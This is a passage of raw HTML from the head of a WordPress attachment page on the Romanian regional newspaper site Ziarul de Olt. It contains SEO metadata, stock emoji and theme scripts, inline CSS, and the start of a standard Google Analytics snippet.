

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/2021/01/19/la-brastavatu-ca-n-vestul-salbatic-video/gft/
body_size: 11742
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>gft | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="00000"/>
	<link rel="canonical" href="https://ziaruldeolt.ro/2021/01/19/la-brastavatu-ca-n-vestul-salbatic-video/gft/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Ziarul de Olt | Cotidian judetean de analiza si atitudine civica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="gft | Ziarul de Olt" />
		<meta property="og:url" content="https://ziaruldeolt.ro/2021/01/19/la-brastavatu-ca-n-vestul-salbatic-video/gft/" />
		<meta property="article:published_time" content="2021-01-19T17:02:39+00:00" />
		<meta property="article:modified_time" content="2021-01-19T17:02:39+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ziaruldeolt2003/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="gft | Ziarul de Olt" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/2021\/01\/19\/la-brastavatu-ca-n-vestul-salbatic-video\/gft\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2021\/01\/19\/la-brastavatu-ca-n-vestul-salbatic-video\/gft\/#listItem","name":"gft"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2021\/01\/19\/la-brastavatu-ca-n-vestul-salbatic-video\/gft\/#listItem","position":2,"name":"gft","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"ItemPage","@id":"https:\/\/ziaruldeolt.ro\/2021\/01\/19\/la-brastavatu-ca-n-vestul-salbatic-video\/gft\/#itempage","url":"https:\/\/ziaruldeolt.ro\/2021\/01\/19\/la-brastavatu-ca-n-vestul-salbatic-video\/gft\/","name":"gft | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/2021\/01\/19\/la-brastavatu-ca-n-vestul-salbatic-video\/gft\/#breadcrumblist"},"author":{"@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author"},"creator":{"@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author"},"datePublished":"2021-01-19T19:02:39+02:00","dateModified":"2021-01-19T19:02:39+02:00"},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"Person","@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author","url":"https:\/\/ziaruldeolt.ro\/author\/geop\/","name":"00000","image":{"@type":"ImageObject","@id":"https:\/\/ziaruldeolt.ro\/2021\/01\/19\/la-brastavatu-ca-n-vestul-salbatic-video\/gft\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/afa230e4ad22a09b53d43ea3946615e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"00000"}},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul de Olt &raquo; gft" href="https://ziaruldeolt.ro/2021/01/19/la-brastavatu-ca-n-vestul-salbatic-video/gft/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/media/25808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ziaruldeolt.ro/?p=25808' />
<link rel="alternate" type="application/json+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2021%2F01%2F19%2Fla-brastavatu-ca-n-vestul-salbatic-video%2Fgft%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2021%2F01%2F19%2Fla-brastavatu-ca-n-vestul-salbatic-video%2Fgft%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="2ceae92921";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
